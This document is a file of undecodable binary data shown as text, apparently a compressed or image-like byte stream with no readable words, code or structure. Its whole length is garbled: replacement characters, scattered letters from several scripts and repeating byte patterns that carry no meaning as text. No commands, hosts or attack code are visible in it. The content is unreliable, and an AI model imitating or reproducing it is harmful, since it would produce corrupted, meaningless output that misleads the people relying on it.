]ˌa��M�Ɉ\�}x}��x�J�,.������*l����Q��:?��#}ޱ�,J�]��*��?����Q�k0�=�C[�U����װ��,���/������\�9۞�:��a���!���gm���0�m@���������h��H����q�z`��0�9����Q6/�������� Њڀ�jkPӝ�\�����1��21�w����׶���L�.�v��$`�	�п����h�m�魷�x��@��A��-���)����JvN�AA�D��}��ƍ?r1��"����C�(������ @�b!�`�耛�)f~�-�~Q�K	.�h)�H�|�����e��J�ϟ�*�P����;[��Q�c�Fa��}�&�C��Um+�����,��Ӣ�G��A�
�i,o��pݒ���|.���)�-�/Q]�tI+�wa�����".���,��!�ə���ݠb�a�-Q^!���8�+�B�9�k@�%�����#��!�O����-#���]�3����/������a�>�& ���)����9X�{ �J�!�/���q?�7֘�<;(�������P;�U.-!2�x"��TB�k�����ٹ�]�R�� �I-������@��ٛ'a�9~�~��*���������k ��a�ʜ��o	'N�+��Pƞ/&��)$�w����������[�'C*'���Q���Q�k0,��&P��s:.���;	�@�����op,$@ģ��]�:�H+\���������#��,0����O���=��e�̙����n���(+U �a+�s�����H��8���?������3?`�;)�'E;@/�o;��☀	1%����x'�c0R�o��⮂>1�Y1?r1(����S�;�9�"#"F0���иNѸ?c[�)ߍ3�16w��5�=��4K#/��9$C�������M�"�+�x��-�����S��4���4?���R+6�l�rn6�%$c��'`�$K��@J7��jS��C��HE/4�4<�0�{6����5�8>��Q�3�� 1!I�	��J�	�z�W�Jd��C*eME��*ߦ@�5�3[�M����Mk���ٰ���wC��c˳����L���d� J,��M ��ٺ�P-��H��/���c�6�Y��R�(�J��2E�LLw�9�{��X�x�O��5�)�o+���س�D�p��TKb����L@�(1��X@���+~�:n9>�C>>,�;�RObKK.�I��.�@H������x(9�+ۨKӽ50�E��M)�JTCH�N�bE��D:*/NE/��xB�E�퓔SB�:��DEʑ�6�F��B�N�XOD�`��H�dt!*p�&#'�5���r����GYj:��Nة�/�@�2�����{D�#X�����M
,��wU�'�5t��5[�U�VL�Kȧ(���X�3�\�ȍ~�ݦ�����C���Y��E[�DYHԠH��(�B��\{b:5��D=����%�����_�A���E?U���U��ŲO��J�U�O�a���;Đ*���x�������M�5��4l$]h:G�dG���	:��Č��D�e��\ʽ���A��Q|�~�Z25Q��R�jG6�DD�#�6M�1;�hD��N���e�v�S}�]�P4�P�E3��TJw�$�����L�ͤ��h�c$^�Ͷ���'*�|�bI��[	(Q�U3EQi�DVE&N��-�V��P�u?�%��茢���(3C8����t�W�-��(�{�s��u�JvuW�T]jqUM�\�To�no���e%��hc2��A���W\��8�?�j�j�uG��h��0`��X��8h!��Ҙi�h��S�kߩ(i���jr����R��V�v�6�Ʀ�l㵂�P��^�^B�m��tk��GW^��1�j�n�wf��"_ņVǖZ��oo:�Ĥ�f3A׆no��֋ ։)�h�y��F�QkU*s`kR{"@�x?~���6P�1a0������FuU� �j,6U�fn��7��?�m��~lTn;-��
���ePe��dT�b+�d�5l.�h��f��0ѳ4o�
���l�<��TeU�` l�b/�Dn�X�Zo[������3CY�,[��6��oq�PW�f�ig��xm�=VK?��	@L"^;{����[��J��y�wf����wgп�{��*5P��%tD}ö����W����u��u|�w�6�{��d��a��RLfY�W����V�k@���Kɻ������J|�H~И������Pܧ{�G yF{$�*�x{�Տ���L���WM-��Ȋ�q�q�g�geQG�������U�p�w}��Vս�HV'X���������{r&�GeͦLn剤xq�zL�r�����)�m%ō�6p�|��u�y����	8�&q3w'g6�{I�v55y,W}���O���~���#V�R�GM՘ź��`V7�2g2Wu�gqK�f�r<Eo!��^�;k��N+f���w�Hs�b�vwT'u*VqtF}nJ����/ivh�a:k��^4�v���~woT���u1WwT�l�v��b�7OOgg2Cv�jǘPr�lH����z�	�s��w�X����P���xzS��wGew'urlt�fn�tog�#��kǘV���$7�^	�������������������x��w����{wwwU�b�w{hw[n�rNǿ��ȵJ\5��Άd�����������������*��uwwT�n�W�f�rv�t�+3L�L��ieEx�|cv'�����|�������u[���stWwTWu�vuC�fTG-�t���V�lS�x�8v�Άd�������H�	�O����*Vwt��TWuq�bVWk�v��r��Do66+�ht�j�vc�x�����������q���tWwTWu�v��tm�t/�r��F��w���tc��u���P����������!�Ew�Hw�xwTWuV�J7t��vl�f�e�ݦ"ԝ�N�g��Wاt����������dtǈtGuwGuUwu�vJ�f�{6_U�����l�dh���X�	��t���xz�FwtwwTGuRw�v��r-wUU5{�ϖb�����`���
���xzVVetGwwwww��TGe�HsV�j��tiVG��r.�r�����?�i�VW����������?����ltGw�Hw�XwwwwTvwRwgu9w[-���` ,�z��i F����t�������J���xz	Ew�HwtGwXwtwwTvwR�s�S[��ro�r�Fw�VW�u������w�}�u�^���tGwtGwuGwwwwwGe�Hh�vi�r-�r-'�GbVI�^��������������ӈ����(���HwtGwtGwtwwwGe�HuVU��n�t-�rD���y�uq��x�������X�u��������tGw�Hw���tGwuwwwGu�H�w3Yu�r.r��eY������������w�����������������t�����uWwwwwwwwR�`��vJ�Tn�f-gg�*�	j�������������������������؋�X���tGwtWw�XwuwwTvw07g'5E��r-�r-��k�b�P���c�������H��w�ȁ����������W��x��x�����Hw�HwtGwuwwTvwRwW�5Ei6yH�rk���(>q����������N����H�����w���h��u��x�#������������XwuWwwGew'u9gE��d-�tUT���'[������H��8��,��H�w�������he���U���x��芚h������tGwtwwws�w[MG}l�rk�rHAgi���H����X�����pF�xzTV�x�U�����������V��uGwwGewGsR7S��vn�r.T���H��H7Ag��H�Ґ��x�	����T�^Uv�UP�������x�����Ȉ�HwtWwuwwwguR��ҧTn�r-g}NFgOJ�TF��������������hewGu����H��x��x��x�٨�������t��tGwwwwR�{��tn�f-GjM7`�x�*ƌT���qTvwwGu����x�UP�������Hw�Hw�HwuGwwwwRguR5}n�ro�t�{��ucTGuT�d����H��x�U���x��������Hw�Hwuwww�lȸ^�xe)�v�W]-�dN����/*FuTwwwwwTv��x�U������x��x����������twGwuwwt'q�s/�p�fn�fowUK���(`*FuTGupv�����x��x��x��x����������٨��HwtWwwGu��yS�fn�vN�d�U�*�VTGuTvwT��)x��x�Up��x��x����٨�����Hw���uGwT���Eu4�`j7E)�{��d׵����b7FuwwwT�d�x��x�����x��x��x�����x�����������HwtwwTk4�wJ�^��v-�rOֻy@��GuTwwwww�(�������)x��x�Uwp��x��x��x�����Hw�HwuGu0��{�vk�vj�t)%`|�mѧ^TGuTGe2��)���x��x��X�x��x��x��������(��HwuwwwW��gV�Rt�{j��*w]	�|��r�:uVFuw��wwwwWw����x��x�����x��x��x����������t���HwtwwwGu�Hs��tivgj&���w|7��GuTww�xww�d�������X�x��x��x��x��x�������٨����uwwHfww�d�Hs�Rj�rj.�f�2PL�wVfeT���Xwuww2��)���x�����X�X�x����������t��tGw�hwTsw�t��r-�f~/�wVFu���wG�tWww'��������x��x��x�Up��x��x��������Hw�Xww�iwGe�Hk7̢�f�3U#[�eeTww�Xwxww'�����q��������������w�݁��8(I���԰XE�����	���� 99+O��l y*��#(�A:�K��J�к+A��T1	,@�R��C+��բ�E��zd�]/F ��]2aô�ײ��}�Q;�[��B~�������:�{j="^"5�Q����(�"j���0(�5���&Q��hCғ#�\ Y����Tp9l@Я߶�0=�E�wI�r�a?��+^%�=�_H��T��*Q9���^�u�OD�yF����-��nF��w��o|h]W΂\�3"�e=�I+�$�pO��Rtv>�-��(����}����,)��te���v���M��"��(��� �ąih����Ü��)O�ЋBN ��	����O�p� I����\ioj6a�(�ġޫ	��U�9Ɋ���L��ƀ�����.�����A�՝��)��N}�m����諶�A
���.���\�m/���v�Q��MP����N�!����i�(�������њ������)čw
a��	=e�Sɑ��L/	��	��Ȉ��Ųq��!��Y>�OMϘ-���/��܆����ݔ�`1 ��B��ͬZZ���;a�j<�<�}�?�������9˘m�(`"C���L�;x:\�<bi)�������X�.�JǠ-)΂� �&�av��E��;s�y���/s�<��hBUA��N[׀JݤtN]Ő�9E�k��*�'ARȣ"������ӂ��&ge�Su�[�3ˑ�wSLW�l�F;�i���>P&B�Q�������y���@�3x�\H�F�Y̐ Cٚn�f�_�U"y,���X"-&�MN'�3�L��	�¯�誌,�uΐ�� P?v2j��s;��L��H�
(�~sT���Af�LT��l�2�1�!�ҠcB�~�&f��PK����8��('B�%1���+�Zߘ�l�����t��s닓�c�x��l���ɀj
(��9˔rXm�qw�����%�	8�OR�j���<�p� J�"،^�h�=`2U��Qi��yK�V����@0����RaU8/�� ������O����˲i8ذ�) �����@&��	��K�QވÀꚋ@K��ш1eA�
P��*+����c��b�͸���
\W�O콝����,��Q=��ǣ�����ǒ���hi���(}P��"]��j�F��֤�8E���0Dmw��Ktz�I�Lr�ɀ������Ih��޺-P�w��V褩�3����Ćr/�HCqz��/��T8R1,�Y���@�Ҋm��B�|	�ea�-1y�(FRLȝ�JR��� ��a� r\������ܩh�0i���N}U���Bˠ�ҘR`þt����|�!a	�Tn�M�@:�H�i\m�Cq[>
� ��+�G�]Ú �
��	��,Ə:�U2�>TY��ꅣ���`Y�%�e�ӫs�0���E`�_���ʊ+�-/��:ZH��艛���� =^h�,��ۢw։���U"��6(?H͙ͬ��^���^���t���+���[JE�{K.�W�.8��cЋd�06�/�ICiR�<�n��krR_+���S��Pc� 4kA6��i �4;���Pz����Ч�[����*��&����
�<��W�7�n=*�%�n���[Es�ex�{�p	��g��D�7}����]Q�Ǣ;7�I��8?�
'󣾓)X�R">A��'xP���O�N��L�i*����bٻ���.w��y��@�>�|�	3�JoU�N���14�U��Ŷ��B`���Eg�̇�`���J'������m�3zCK�/���������5�`��0Y�% u6�\�/KRyˮ{X�b����
<��\�f+���b2�Ŗ�D��e�Od]�����j�)@�'4�v�[2%:Cel��sPG��"#4b�\3R��H+����+QS��˸��(q��J��X���g�Vg?3w�gɪ|>m=ʙ~%e�4]D�g~ә��/�J6�w6�Bu����M����-$��TQ�:Ua�������v�*�lsv9��Ϊ�5&o�"Q��#�V1��${�zt]�쓐"	بH:�y7��_���!�g,�߶]�Ob���M�%���g���/-���tJ�	��~��h��rI-�����x��𝈷y%�zgY6�`���(� \ptu��wS�P#lADB���G�D�b��2c��i�����J$�Z�		{Ƙ�nB/��4B�1'�2�1V;S{�=w`��r��h��`0��!��wY�<�V���Ď4x�7�7S�)lO�(��K����w��T��&�DϏ����8���	�����	����Ȋt=���o�g>�����i?��O�n�ԏ`���A�޶���8*ȴ���8������
�����U?�u?�� ��)�����[�ʨ��0�I}��θ¸�B��������@�1yϠ�����a��K���������>ӱ~�H}������\��>�5����.w����_�V�������T,���x��X� :�9>�� �`�r�������p �9�C����d��4��������no����������3]���Ȝ>�>���������>p�W�ŀ����Ű�J �ʯ��h�b���Ȋ ��.�-�����Y�;�x4z�i��H_�5_�ӍaÖ�j�J�Ȏ(p�O���(��}���r��_�
	�}0����h��ʉ��ܸ���k+�ew��-@ؕ��)��lXOHX���Yo �8��A���Ƣ!�1�������1�k��Y���h��\ޘ��}=~��' }�&���̘��,��͕�~h0��-����������B���������A��]�t ��x�!��A�����:��d?�a������mc*�x9����
x���h(��9+�ܸˮ�Z	������GQ^<�=!��3!�]@���w!�IQ�Y�ӱ��� վ$����Z�����lX�&p1:��Q���.y�;�LQ�c��~�) :T���`��������!z�w�����H��(f���*X��Љ׌��ذK1�����Ea�O )�a��:���r�r!w|f|��1*����x�tP	����i��q��툪آf1�R[+�H��)ZA�'�,A>ۚ�*�"���*�؉�8�ߟ�`�)(��tK�-J�b(�R���.Ow���h�Ӏb�*wlA�񈀒�/��.�x��/�B1����r��F�à� �+���%��"�H�Q.�!���b}�ܱ<z�' �������V��,:�=�k�����2�>~ �����,^�*�b/�H,��!w��x����!1Y�@��.�*�"ߞ%:ݮ%��
�T��ئ��0"���*���t0����d&��
-�*Ż��h_�߬s�.n�ր��.�k%=�8���B,:�&�&�
�w�����:�'�葃��^��s;���Ԍ��0���ጌ3:M@�2j��:��9%�;R	;�9�"|�↺<:�<"�U���x��3ͭ���3�s�B:�n��#,��;
-��3�X����c� ���#
�>��Wz�s�<�J���,#[�P�.��#��%(�(��5�0\]�l�/'s��#/0��q/i;��r>��%��~���:4S1�j�ۣ���'�!ԃ�T��x�:�j\S�b���3?�1����;w��-*�M#�i'��*H6�(�X��!q�5��'
�k�Ss�23��3������-Z11�&�s��(��8��B6������7_#7"�Ss�31�( �Z5���lH��󸏙��x����������d��\I�8����b7�c5t:���jӤ�.H����K^2L���~{��dK��L9�'�R>�H7��%��J�� x�hL�2������(4��O'�O��1f:;�dM���Y<R���B��.��w�N�D+�hH�oH�AA��A��SK�7z���L�D5L�4�j*J�c��T�����Cr�$�dA�B��@��9���B����Z���ȍMzB4�0��r�C]��e3�3���$�a�D�[�u�L�$KAʹ8�BdB�m"��	(=R��}-�|�G~�G��E�$Q$E�MĚX�b2�x�j$1j�N� ��ȁ�DĮ�sD ��Јݐ����G�uF��l��4dC;C-`�X�8��U����q�ˢ����`wA2���L=��C��LC��B�tCV���Xid7�n��B�8D#�[��ư��G��AKBYpL��BL�\��Z��^oz�덦�X�DZ�e�>F٥]e�ܖ%A4]ĭ��Z�u_u�^M�^�uE�ŉ�UZ/�C���Ym
B�2�����|����N쯰(Zו^�թ���M�e�
J�j!PU������]�h[�[�����EY~tF	h���PS�3��+�\�eE2�P�k��ERl�� ߏ&�S�qӆ�Q��OS�w[S��Rj5����g�R��|{T�#6}R��U��S�qF|4U�Ĵ�BJ�RvIE��X-5G/E���NťU�.J$�����S/�i\MQdUWt�Z��h�&T�8���D�:Xu ���Ȥ�`<E��䰙�i��xYĿ���x>#E^��V�[EA�l
���K���1�8�@��ȍ�Tk3�i�%U�&�iKdk�Fi�ui`���EV�3��������SO:�m�ޖ� 㫟�����Qk�VVvu(�vo��
���^�h'wn�Fnnl3L�o�+U���ѦFj�VmȖl�&T��h��ȯ��5pP
X4���N�m]�a�ƌ9aE@�`0f�%�'�j%^�f�.� ��Q����6��rЭU^;���P��X0�h�-cζ�cU7!hOTD�]nc�o�l�:�ib6f��+�֋Y�euCG�eG��l�/c�I��@n<��j�<A7+٣q��|��˄+��g<Vo�`�`q�P��^�-�8���:::�dx����Qxy6R��c�R�'g�w�3�RR�����_i��UI�a��X�<���e��y�g(��e�gA��y1����U�ċ�f"%5���������Hf�'f�8Z��y�vk�7|�ga�G�n�R�^�Mjm�. vT�����ܙ���~�~�p	�~~�G~'{Q�����y�n#�1�}R�����+�5~��/��bڊ��x (�HpiDr:�gi�ht�q�Z|Qva�7��1��Wz�^��c�ŝ�p+ir�Fr8gp�w@s�7eA!��B��U')�ә�w�T)�~yS���gk��at�FtE�B�{)���X�Ҳ�@/�CTq�5p�(zV�����+otBWpvGv�wtX�u	�}+�w@A�]�f�gr����̧c���m7m�(a�|'gw�7~]�sg���8Lq�?��wnkVp����(��؂-(����H�푀��~Gw�"vUGv���G�/����X��%nkX;vx	�p�p���+��	�������J�(aWpU|���a~��}�u�V��u�MVyF{��xw��x��������������m׉���a'v�xr(7~ewvYG��j�f7�(`��9(����|���ϋv��W<�(�"t�v�Xu�|�g~�7|jZD�D�dԜc��c	��ʧ�������X���v�(@�+�xrX�r(�F3�^��s�$MT1���8�Ηc͘c	��ʧ����c��'z�8����a'v'�vv�X<W~g���s1�j�ƙ�EkC���x�x��\���>�	x�v�2�a'vwjDgt˅u�Ma�j+wa�75	��������;��������(p;(av;&v(75<�eg�y���6�	X�Wp	������N����m�c�(Ø�a(aWp�Gtv��~�uX���j ~��\p�w����\��������苢�g�~�(�~�v�wrΧFez���q/�u�>L��`�vKE���=���21U�苢�gj��(�rx�v'�'�y��Gg~F'VWB�a�'�:65����h�������o6�����Hp�(�(�(�w(�"vΗy3��wtX�q�Gϙ҆e��m���ۊ��������8!���H�xo�8��8��8��(�(�rx�vX�|��s^vv��
>��65	��`;����������8����G�x6�z���8��H��(�2��(�(�7r�bw��^�wv��q;N�V�m�ew?��x�����H�����������z����(����8����(�(�(�v�xr�y<��vt�uS9m[9w������������w���8���������Ȉ�8��8��(�(�va'�'P�ee��G�q��Tf�<ii�����H�����������H������������gz�èè��8��(��(�(�(bP<V~��q�u��Gs8�J����
����������w�����*��H��w�z��(�z������(�(�v��c�6c�gtg~�� U�"-*�3����x����������������'����xV��x�z�z0��8��w8��(�2��(�rx#Wu�gW�{~�u�GP�%%�L���������h�����hx������/�g��z0�z�è��(�(�(�(b�r��Z�wvX�q/�\%R��B�H����������H��H��(�h����xfx�x���z�è����(��(�(bwr%P�wiG�q��{�UvvW�������������H�av�H��H�z��������z0��8��2��rx�"vΗy�r~��X���w����gx�wH�H�H�m~�v�H��x��x��x���z0��8��(�(�(�(&�'Wu�w~;���B��T�y��~#�cav�r��x��x�����z�����(�(�2��(�e�U~�qX�`��T�� �v��c�(9�+�x��x��x�����Ø��x�è��(�rx��+P��w~G�q�������vawx�v�x�����x������z������(�(�2�@'v�W~;nMG�����jwxf�9v�w(�w��x��x��x�z����z��٨��2��2��(Bgx�{ru��uCGwtX�M���vv�(�~��+)x�Ę��x��x���������z ��8�����2��(a7r�xr�s�}�X�l)���3;v�(�~�(����x��x��x��x�zp�z������(�(�v�"v�eo�ִ�X��מ��gx~�rx�(�rx�"��x�����x��x��x��x����٨�8��8��8��(�(aWpj�s�w��׶�7a���!�3�v�(�xx�(�(�H��x��x��x��x��x��x�zp��������������H��(�v@P��e�utG���4T]�e�-�$�xv�"��(�B��(����x�����x��x��x���z���8�z0�z0��(9(@P���3F|�vt����T�(�xv�(�(�(����"�����x��x��x��x��x���������z��z(�~�(v(gQ�wiGwt8�.�-*wrxvx~�w8��2��2��(�r�����������x��x��x�z��٨����(�(��ca�|P��\�utGMGgzg��Le��~�~�(�(�8��2��(���������)���x��x��x��x�٨�(����+_��(�7r�Z3�^���/�W�e����Xxv�(�(�(�(Ø��x����)���������x��x��x����٨z���2��(�v�P�7c�uo��q�U�T�*�r9vx(�H��(��(�(Ø��x��������H��x��x��x�z�����8��(��c�v�xr5~<�GgC7T�N*�r�xrx~�rx�(�(�(����q����-����������w�݁��8(I���԰XE���� �YB�զ� 9+O���qY���. �-���Ba�kA��b�A;�����2�B�.Y+��R�2�`��)�ݻ]�C�:�͂����#���~!��=���}#J��1�I!�:�gͣ�Y#��F����0���П�Q�{�v��:k7����\`�*L"8��Tp�l<Ы�ֵq�^���vt���G+U�E}Q^�25�9"Q�G&����5/e�vu4g�I:�������w��5��`o]�_b��(�R�}	G���f�M'ŗt��vk��h���~Ѯ�U
���˒��hL��oS��!���Y �"� ���@��ڰ�����M����@�ߍZN������
O�řH��X���L�,�����i𨫎� M��D�A都l���𬂘H�Z�ذ]� ����	�@}9����-꒩`��)��ˠHʔ#�bSž�o��B�/�;�>�m���ə�� Ʊ8��*Ƣ#�w��	�b�h��n�X ���ܞ�`��X����s;��!��9� �F�S��ϗ���"�ӌc�#��2���Id;g��'3�q�:�}��P�ͬSVo]�=qѪ?��~Q>�򉒘)�,bM2�(h�4��5Z.��q���䙺�#���,/Ȏji-Ȼ���������2��@�)`N��t��V��+$�������:#��'��-�SL_���x��~Q�O|��R|��� .���ج3B����w�XE���M6��ஂ���Nj��g4D.��<��0O�
d�����VNm?��������p|��RC���p=�0*"#���9�`g��!��t��� yD�g4��	����qO%�~�X䀣j����,��X{��v��s��x����y�xt{l���x純�� 
��dy���q�Ej�Š�	IiX�����(V��$��Z�����Ä����)	�0���	���UꞪ���腌)�F�3����bk��w�H3V�J��9ʏ����s�)��ɀ�<�Q�
(�(�����@�jȘb$�0��� �AJ���"/���y���Y���i|�+�ԧ�!c�&d��� ��c�QqT���6�� +�Y^	�
����ӕ~ #����q{˖v��n	
���j�̮�$i`�N����Z�G3}�! e��;u�ǘ� ꁃ؈kqI�Cn���J�@�S.����j����L�� �@�.�LDؖ��M;z��w��z�Ƽأ�aE�偱�~�j�*�J � .�5�������=L	�A�V��	���N,�V����	�:�?
Ǘ�2%exe߆5�̣!���\*�@	ع2A��| ��"����[u�t� dqI���!���R�������.������ܱ2��ʸ"���y�&{���Z����rSW�!4�����t��:����d�Q�ܳ����#��L�T�[d/�w-w1��ЪEa���~=>c�d��*w�-&��#��\G6`N[�w�RG�y]CZ��Z�:=�����3&q� ==%��CSf�Z?=.��"J�&Z�
�a��	H�i�܌	I������2]�b���Ucʩ�R}�ڊ�xv>��]u�34ӭj�T��ɜ[�q�87��8@����:�5�G^׀�I7�x�Ӎ�h�?H��U�`Ov�PI�VK�J�@?L��G���L������S>60H�z�ͦD�{�MUS�_�{J��l����_�׮�`wE�>$-�mg�N#��;�s��O ���hTnq.hAG%*-Cn��2D����u�w�rا~%hj"hZ0�F��"�lZ�(���ϫ�7q-ˡ������&u��%)&6v�s�PHnGINF�n��ܟR]X�|����?�^�^g%�%l�_>_�h<!��m V�OGs�;�a��];�4�%��SQ"e>5��x��Ij&��24�|gh߶�J!�i'0�Wf�*�U`�GY���)�Dg�w^?�7�/���z��awmBK	df��R�M�v�;Q�?<-�c��T7�r8����/t��M�%��{��R^�E/e�ibV��Om�d���`�3���Mk�td�ז�	�uS�?4)���5b���&�IkRk��P��&��
�����b�85j����u`�߆[/pU�Fg�׉����W�����u&�r�:��X��&��v~Ȋў��w��Lc���nH��F4c��v:� ���F=�d'�u���!x�ʤhr����&Ǐd��s,J6w������uQzf5�E��E��z7G����tF�oE�?|;��^��mj�8��،
�����i���O�8�KO�;��_�ۿ	���Z���������:/�r;�k�r�
([�_������oW=��ٜ���Ȏ�ˎ���Ϭ�����8���������󃹏l��	���(�o��p���������`�孋.�����
�(�u�����P�����/�����L��� ��@�� ���zޏ�/��wȎ�������Ȃ�(����`Z��X诿ͬ��(���~����ݑ�j	D|�O����88����z�����o���
��y��	z��S��1~��@�8��O�;����͌��:��z�����j��X
������ Z �{�{���=���|����*��N�~_ޓl�� ��I���� �.��8}��y� �����p�#.�2����9����Um��Y��T��侁�<w?�	�s0ļ��S �Z�F� ������}纨��6m�x�$>������)������ٟ�k�q���Q> ����k�!�j��$�Z���� �����Ѻ).��(���a�x����!ѤQ=�j��(�?����Y�H�?���nm<I�����9 !����q����Տ��r0\����	��p��Ǽ���������؉/���9����L����3a�}��wo������a�d����Q��D!�G�y]�Ѩ���ѝa�� K�*���
����r�?�	��������cq���Na�F��H���؉���r�zP�(���0����̍򞩯�w^�=�H���`��Y���Í�� ��a��y�j;��\,����R,4��/����Q��B	��/�oa��)��,Y��ۊ�2�
�������J�9�*�(-�L-_�M(�<�ܞx�����wA�2��������yɽ_����9^�r1�g��[�k/� 01���͘��*��x�xa蟒u����+��-!ҳ����2/*�"�@r����z��갊�R+�r��S2�fqVb��2�����ήɐ!��Y/�r/k�"�%�b���]�!{%T���̀N���z#]�&����8���a��p�_�����(�
���b޹���!wL�a�@a�f±��$�o�M��߂9U�'�w���X?(�'J���`ᡌ�h��Z P�8����}.:N8X����*,"Ī�%>�ӆ"����fZ%#�݈�����ᬛz�����	k�K{.BJ��s$.
;�(�h-�|��s=������R����+]']!��K��3&�,�H�*C��=��2a-�X��0�l#��s'�s�΂��_��ɞœ=���Y}���=��%�C?jA�)����2�A�X�(���:2~����3:��?ڊ���9�s�/��&w�)�����x��G�6x��k�
-ZӺ<�5f��R>1���s�r=��4����s@��I�>��*����=]�[��H2���=S��y�.�dz��P,Ý8����s�kN���I|��~@�~���9��'��
��H�1��c��X�4ea4�	x�1��7��1H}7�T-������ȍ��_�H�ҏ�TY4�4NHN�TN@����OڴM�K��M�[�2M��Ԥ��LY;�s@��$��w������优�I˖�4`�	1AҤ�ɝ������P�L��L��,����h@o�A��A��K}�K񔧔T���dkѧ��֘NI�B�>�WY�=�DTDF$��*��C��Af�C�K���Ƹ"K���� �Dd:K���8<��6��LG�G�L	���x�Q�"�1���C�)E��qSCǿ'䈾�9��D@�8�}ψHLR��p�Y\�Eq�חE���)A�2I�xӭ5?����N�s�n�=�LB��w�2�'d���A�ԡ���ߣ�S1W�\�K7�덡5Z��B�DN��څ�<��g�Xq#Ir$Y=���oG��Y�����*7KAR�?p��E\���@ԽE4N��G3D�ѥZ�u�;�Eu(�˾⥶�](�Z�苢��HrУ,Q���[����+__�T[�e_n�����;�P����8��CCat��Q�4N<UN=eB$�5S���uS�P�5��\�3KIDR�5Z�5�L�B��1_��=�%[�D](UU�w�T*5J�,Q���)TD�N/9�|����=Q�#S|_4UQy�TU�V����RN%�?��S��W3�[��,�m㯎�UV�]���[��_�WUS�%WW�R��Tu�X���lR�Ȯ���⸂$1hﻏ�6�Ս��` l���W�6k45U�FYr�j�5�B"U��.+4�A�	D �iM�W7���U�W6e]>ciI�T+5�f(����N�Vj�����k�i��k�F���m��m�uk?�l������I�h ��QRAyw�kǶk{ٿX`��Gp$���o�lV$i4Wi�lb9<Cb�	�+���uӆ�"��e��x�]��a��iҵE�La�O�Xm���a�uA����4]�%b�Fn}yb��E:�cX�m�v[0Vc�ՠ�}&��Z�l.�2�G%��Qn�fo�_/qd�i�C]�D�c4Fo��R���U!�T�9���(2�f��Q��и"cFfY�e&m]�e/F��ھ�Fe�ue�k����B�U86x��Ul��to�OhUo;[&}�dm��w7-Y����i��Q�z�8kfxxs��v]�w��j�L�Ů$hu�U=��И�����}ї��hd��W��|ʇ�|fa�׎�ǚSĮ��@ek��i�X��Ƞ������7�W�zח~	�p~�a=澞ȼho�wG�P�:��ઉ���b�#k�������r*�rX&�.�p�]��owQ}�V�	1qEK�ȍ���E�_�f��J}���-�|��rLw}r#7r:Tr=�l\t�T�����1�ߨ��K�ULw:c՘[���HWfliZ�t�����ct��^Bt��|8׬ܤg����qR�a/�m������~�v�Gv�}=��g3z)ur�j��XE��>���~��p��Ѻe�m�v �z��vGr�w�wr�h�����n7��(�*[as�(s`rm�v@axF�y�C�'�|7�P�Oy��x�]�^�`{�B�	��66���א�H��v 7vdWvf�sg�w�Wz��;�	Fۆ~�F}����������������w��H}�ժvl��`r�Gf�gv0z2�y�w�a�EC�%���ێ��Ƚ�����0ԇr�var:FvfC8Wt)�~�1h�k	�Wݖ���<B�Y���������K��Kr ��:�pf'p��w)%��'c8�R.5�W��c����#��8���,���gwKv�vv��GFv�e{Wt7�~
�Eb�]�o�����[!�������W`�t�v�'v@�Z\4p��~�vb��[��=������j��\������~Kw�t`v �c��Z$�yz|{�u&@�dG��H�ԧ�����G}�X�
׋��tK��K�t`v Gvfwvg��{wr|w6$&S1�Ux�h�����N}m���H��e{��t`�t`rbǌ:�p��'U�T�w���I���0���B��j�p駉�����tK�tKv �zagz
[t���;{���I�Hu����B����������pv��K��K�tKv`Fv�5]g�w{�wpgC�2�G�TG��������������w�Էv|u����K��K�t�v`w}bGvewx2�7{�w��e�^ �C�H�j7�������Ѫv|�����c���x����K�tL�t`vN�v�fvU�w���7��T�1��v������������S�����Ĩ�������K����r�v`�zb�aWvgG_8�w{�w�P�M G�jg�����������ȏ���Ȋ����8��������t��t`vNGv��gz
�y'�|�7-����h�����X�����w���������X}�x��x��x�������٨�K�t�t`rd�p���x�w{�w'���-a��������������X}����������x��x��x�����x���t��tKv �am�Ufzz�|E�~����u�Ǘ���x�����8�����ȁ����x�������x��x��x�٨�������K�tKv�'vdWkx6p
�y]�j���Vw�����8�����(�����x{���������+��x��H��x����������Kw�t�v`wwd�c0zz�y1�j[m�H��x�������(�����xw������8f�x��x����������������ٸtKv`'v��a�gv;���WpxFٗ8������������X}MG����w��x�����x��x���������t��tKv`'sd�Z�gV�yE�l[���׋/���(����x��W} 7x�x��x��x��x����������K�����`vJ7s�g;'o)uv[fS!(e9&S������������w��v�w��x��x��x��x�����x���������tKv[!vd�z+pX���l0z�����p�x��H�*�z`�z�������x��x��x��x����������K�t`wwa�a'Gx�w]�e�Vu��*вa�~	��`���w��x��x��x��x��x��x�٨���tKvK7fbgwN�zW��7�C�+q�w}�v`ǁØ��x��x��x��x��x��x��x����ٸtK�tK�t`gwS�d7];�g
+o�EbiE^wr`vLw��x�����x��x��x��x����٨������tK�t`'v`ǌ��c~dv�w�Wt�5Z*x�~�g{�v�v����x��x��x��x��x��x����������K����tKv`gwm�p6pzw_Ysz󵜐_ v`�t����x�����x�����x��x��x���������t���`gw`7fd^f�w|���ɰgO$l�avw}`v`w�����������x��x��x��x��x�������ٸtK�t`rbwGv�u�WG��GN��V�m�w}`v/��)���x��x��x�����x��x������������t`�z�vcgvg�l�5��|NƜ�h�ޖ~�z`v/������x��������x��x��x�������٨����K�t`vM�v�pg�wudU(���ʲ�v������v��t����H�����H��x��x��x��x����������Kv�'�`�Wb�cf7puTU�5]�iEmG��v`�t����x��x��x��x��x��x�� x�������٨���t.��vbǌ���b�z¶��/z,�7)�c�U^e{�zM�tK��K7�����x�����x�)H��x��x��x�����������(�K�t�v����v �gpW���s��yzk�ɲ�v�v`v����q��������������w�݁��8(I���԰XE�����I������ ������@��"$:�-���B��;.E��2l@��G���b��+�:4A<aE������ �)�%���a�/�y-I��,�+"5�e�"�#�ȳ��.�b���='Q?�년P#Z'򍎂,b�N�zU2>�]IS��;#_@"���|�Y��Ш�d^�mD��f�P{Z@*�wI
2<b2$iJ�e�;dN�_>���*U1���S=d]�OV�3~d���w������|J�+�smB�Y�_!�6mm�b΂\�4"�u��m=�������xUhQ�{�]�]���.Ȍ�P����)���gQ��|������ �"�0)��m���-����9��&`�S��������-���|Y���=ّ�IΝ������2@U�P5�S�q�m��V ���l�ᰦ͚���چ�q�풏 !nѻ
_���nԗ������1�
